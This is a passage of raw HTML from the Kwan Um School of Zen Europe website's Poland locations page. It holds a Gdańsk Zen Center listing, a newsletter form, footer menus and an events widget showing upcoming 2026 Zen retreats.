		<a class="elementor-post__read-more" href="https://www.kwanumeurope.org/locations/gdansk-zen-center/" aria-label="Read more about Gdańsk Zen Center" tabindex="-1" >
			Read More		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 14, 2016		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://www.kwanumeurope.org/location-categories/poland/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.kwanumeurope.org/location-categories/poland/page/2/"><span class="elementor-screen-only">Page</span>2</a>		</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="9293" class="elementor elementor-9293 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-713189fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713189fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43330a67" data-id="43330a67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2bfdd828 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bfdd828" data-element_type="section" id="newsletter">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-371c4710" data-id="371c4710" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e4a6593 elementor-widget elementor-widget-heading" data-id="1e4a6593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign Up for our Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3725cca4 elementor-widget elementor-widget-text-editor" data-id="3725cca4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get news and updates about retreats, events and what is happening in the Kwan Um School Of Zen. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-c12c4a7 elementor-hidden-mobile_extra elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c12c4a7" data-element_type="widget" id="footer-nl" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_tablet&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="9293"/>
			<input type="hidden" name="form_id" value="c12c4a7"/>
			<input type="hidden" name="referer_title" value="Events for August 9, 2017 &#8250; Yong Maeng Jong Jin &#8250;  &#8211; Page 24 &#8211; Kwan Um School Of Zen Europe" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-33">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-52818c6 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="52818c6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_tablet&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="9293"/>
			<input type="hidden" name="form_id" value="52818c6"/>
			<input type="hidden" name="referer_title" value="Events for August 9, 2017 &#8250; Yong Maeng Jong Jin &#8250;  &#8211; Page 24 &#8211; Kwan Um School Of Zen Europe" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-33">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e7307af elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e7307af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-143836e4" data-id="143836e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eb98f3e elementor-widget elementor-widget-heading" data-id="6eb98f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Getting Started with Zen</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d2275ee elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d2275ee" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d2275ee" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://www.kwanumeurope.org/welcome/introduction-to-meditation/" class="elementor-item">Introduction to Meditation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.kwanumeurope.org/welcome/letters-to-a-beginner-2/" class="elementor-item">Letters to a Beginner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://www.kwanumeurope.org/welcome/forms-of-zen-practice/" class="elementor-item">Forms of Zen Practice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13107"><a href="https://www.kwanumeurope.org/meditation-techniques/" class="elementor-item">Meditation Techniques</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14813"><a href="https://www.kwanumeurope.org/?p=14661" class="elementor-item"> Beginners Program &#8211; ZEN in The Cloud 2026</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d2275ee" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://www.kwanumeurope.org/welcome/introduction-to-meditation/" class="elementor-item" tabindex="-1">Introduction to Meditation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://www.kwanumeurope.org/welcome/letters-to-a-beginner-2/" class="elementor-item" tabindex="-1">Letters to a Beginner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8837"><a href="https://www.kwanumeurope.org/welcome/forms-of-zen-practice/" class="elementor-item" tabindex="-1">Forms of Zen Practice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13107"><a href="https://www.kwanumeurope.org/meditation-techniques/" class="elementor-item" tabindex="-1">Meditation Techniques</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14813"><a href="https://www.kwanumeurope.org/?p=14661" class="elementor-item" tabindex="-1"> Beginners Program &#8211; ZEN in The Cloud 2026</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16e127be" data-id="16e127be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dbb797f elementor-widget elementor-widget-heading" data-id="2dbb797f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-03fe613 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="03fe613" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-03fe613" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-item">Dharma Talks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://www.kwanumeurope.org/talks-resources/audio-video-resources/" class="elementor-item">Audio &#038; Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://www.kwanumeurope.org/talks-resources/chanting-resources/" class="elementor-item">Chanting Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8868"><a href="https://www.kwanumeurope.org/talks-resources/picture-gallery/" class="elementor-item">Picture Galleries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.kwanumeurope.org/talks-resources/dharma-shop/" class="elementor-item">Dharma Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8867"><a href="http://kuszcookbook.wix.com/home" class="elementor-item">Cook Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8878"><a href="https://www.kwanumeurope.org/talks-resources/primary-point/" class="elementor-item">Primary Point</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-03fe613" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-item" tabindex="-1">Dharma Talks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8863"><a href="https://www.kwanumeurope.org/talks-resources/audio-video-resources/" class="elementor-item" tabindex="-1">Audio &#038; Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://www.kwanumeurope.org/talks-resources/chanting-resources/" class="elementor-item" tabindex="-1">Chanting Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8868"><a href="https://www.kwanumeurope.org/talks-resources/picture-gallery/" class="elementor-item" tabindex="-1">Picture Galleries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.kwanumeurope.org/talks-resources/dharma-shop/" class="elementor-item" tabindex="-1">Dharma Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8867"><a href="http://kuszcookbook.wix.com/home" class="elementor-item" tabindex="-1">Cook Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8878"><a href="https://www.kwanumeurope.org/talks-resources/primary-point/" class="elementor-item" tabindex="-1">Primary Point</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-184f0a7 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="184f0a7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-13084380"></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23179ea5" data-id="23179ea5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62e79974 elementor-widget elementor-widget-heading" data-id="62e79974" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d4653d elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7d4653d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7d4653d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8845"><a href="https://www.kwanumeurope.org/teaching-support/our-teachers/" class="elementor-item">Our Teachers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.kwanumeurope.org/contact-us/ask-a-teacher/" class="elementor-item">Ask a Teacher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.kwanumeurope.org/teaching-support/sangha-support/" class="elementor-item">If you need support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8844"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-item">Dharma Talks</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d4653d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8845"><a href="https://www.kwanumeurope.org/teaching-support/our-teachers/" class="elementor-item" tabindex="-1">Our Teachers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.kwanumeurope.org/contact-us/ask-a-teacher/" class="elementor-item" tabindex="-1">Ask a Teacher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.kwanumeurope.org/teaching-support/sangha-support/" class="elementor-item" tabindex="-1">If you need support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8844"><a href="https://www.kwanumeurope.org/talks-resources/dharma-talks/" class="elementor-item" tabindex="-1">Dharma Talks</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f9f8781" data-id="4f9f8781" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36ca7f48 elementor-widget elementor-widget-heading" data-id="36ca7f48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Upcoming Events</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd997d6 elementor-widget elementor-widget-text-editor" data-id="cd997d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong><a href="https://www.kwanumeurope.org/the-european-winter-retreats-program-2026/" target="_blank" rel="noopener">THE EUROPEAN WINTER RETREAT PROGRAM 2026</a> </strong></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-c6847da elementor-widget elementor-widget-tec_elementor_widget_events_list_widget" data-id="c6847da" data-element_type="widget" data-widget_type="tec_elementor_widget_events_list_widget.default">
				<div class="elementor-widget-container">
					<div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://www.kwanumeurope.org/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="601796b5-46ed-49c8-b87c-faba9d86156f"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Poland Archives - Kwan Um School Of Zen Europe","limit":"","no_upcoming_events":false,"featured_events_only":null,"jsonld_enable":false,"tribe_is_list_widget":true,"admin_fields":{"title":{"label":"Title:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-title","name":"widget-tribe-widget-events-list[-1][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Show:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-limit","name":"widget-tribe-widget-events-list[-1][limit]","options":[],"placeholder":"","value":null},"metadata_section":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-checkbox-group","label":"Display:","children":{"cost":{"type":"checkbox","label":"Price","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-cost","name":"widget-tribe-widget-events-list[-1][cost]","options":[],"placeholder":"","value":null},"venue":{"type":"checkbox","label":"Venue","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-venue","name":"widget-tribe-widget-events-list[-1][venue]","options":[],"placeholder":"","value":null},"street":{"type":"checkbox","label":"Street","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-street","name":"widget-tribe-widget-events-list[-1][street]","options":[],"placeholder":"","value":null},"city":{"type":"checkbox","label":"City","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-city","name":"widget-tribe-widget-events-list[-1][city]","options":[],"placeholder":"","value":null},"region":{"type":"checkbox","label":"State (US) Or Province (Int)","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-region","name":"widget-tribe-widget-events-list[-1][region]","options":[],"placeholder":"","value":null},"zip":{"type":"checkbox","label":"Postal Code","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-zip","name":"widget-tribe-widget-events-list[-1][zip]","options":[],"placeholder":"","value":null},"country":{"type":"checkbox","label":"Country","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-country","name":"widget-tribe-widget-events-list[-1][country]","options":[],"placeholder":"","value":null},"phone":{"type":"checkbox","label":"Phone","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-phone","name":"widget-tribe-widget-events-list[-1][phone]","options":[],"placeholder":"","value":null},"organizer":{"type":"checkbox","label":"Organizer","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-organizer","name":"widget-tribe-widget-events-list[-1][organizer]","options":[],"placeholder":"","value":null},"website":{"type":"checkbox","label":"Website","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-website","name":"widget-tribe-widget-events-list[-1][website]","options":[],"placeholder":"","value":null}},"parent_classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-metadata_section","name":"widget-tribe-widget-events-list[-1][metadata_section]","options":[],"placeholder":"","value":null},"taxonomy_section":{"type":"section","classes":["calendar-widget-filters-container"],"label":"Filters:","children":{"filters":{"type":"taxonomy-filters","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-filters","label":"","name":"widget-tribe-widget-events-list[-1][filters]","options":[],"placeholder":"","value":null,"list_items":[]},"operand":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-radio-group","label":"Operand:","selected":"OR","children":[{"type":"radio","label":"Match any","button_value":"OR","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null},{"type":"radio","label":"Match all","button_value":"AND","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}],"parent_classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}},"parent_classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy_section","name":"widget-tribe-widget-events-list[-1][taxonomy_section]","options":[],"placeholder":"","value":null},"taxonomy":{"type":"taxonomy","classes":"calendar-widget-add-filter","label":"Add a filter:","placeholder":"Select a Taxonomy Term","parent_classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy","name":"widget-tribe-widget-events-list[-1][taxonomy]","options":[],"value":null},"no_upcoming_events":{"label":"Hide this widget if there are no upcoming events.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-no_upcoming_events","name":"widget-tribe-widget-events-list[-1][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limit to featured events only","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-featured_events_only","name":"widget-tribe-widget-events-list[-1][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generate JSON-LD data","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-jsonld_enable","name":"widget-tribe-widget-events-list[-1][jsonld_enable]","options":[],"placeholder":"","value":null}},"venue":"no","country":"no","street":"no","city":"no","region":"no","zip":"no","phone":"no","cost":"no","organizer":"no","website":"no","operand":"OR","filters":{"post_tag":"","tribe_events_cat":""},"address":false,"events":[10000919,10000917,10000915,10000916,10000918],"url":"https:\/\/www.kwanumeurope.org\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-25 00:00:00","now":"2026-01-25 18:38:58","home_url":"https:\/\/www.kwanumeurope.org","rest_url":"https:\/\/www.kwanumeurope.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/www.kwanumeurope.org\/?post_type=tribe_events&eventDisplay=widget-events-list&location-categories=poland","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.kwanumeurope.org\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"601796b5-46ed-49c8-b87c-faba9d86156f","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.kwanumeurope.org\/events\/list\/","view_label":"List","aria_label":"Display Events in List View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.kwanumeurope.org\/events\/month\/","view_label":"Month","aria_label":"Display Events in Month View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.kwanumeurope.org\/events\/today\/","view_label":"Day","aria_label":"Display Events in Day View"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"View Calendar","view_more_title":"View more events.","view_more_link":"https:\/\/www.kwanumeurope.org\/events\/","widget_title":"","hide_if_no_upcoming_events":false,"display":{"cost":false,"venue":false,"street":false,"city":false,"region":false,"zip":false,"country":false,"phone":false,"organizer":false,"website":false},"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"widget-events-list"}}</script>

			
			
				<div class="tribe-events-widget-events-list__events">
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-02-06">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Feb		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			6		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000919 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-yong-maeng-jong-jins-ymjj vcard" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-02-06">
		<span class="tribe-event-date-start">February 6 @ 6:30 pm</span> - <span class="tribe-event-date-end">February 8 @ 1:30 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/bratislava-zc-february-ymjj-w-dusan-silvasi-jdpsn-2/"
		title="Bratislava ZC February YMJJ w. Dušan Silváši JDPSN"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Bratislava ZC February YMJJ w. Dušan Silváši JDPSN	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-02-28">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Feb		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			28		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000917 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-yong-maeng-jong-jins-ymjj vcard" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-02-28">
		<span class="tribe-event-date-start">February 28 @ 6:00 pm</span> - <span class="tribe-event-date-end">March 28 @ 1:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.kwanumeurope.org/event/winter-retreat-4-weeks/"
		title="Winter Retreat in Borisa (4 weeks)"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Winter Retreat in Borisa (4 weeks)	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-04-02">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Apr		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			2		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
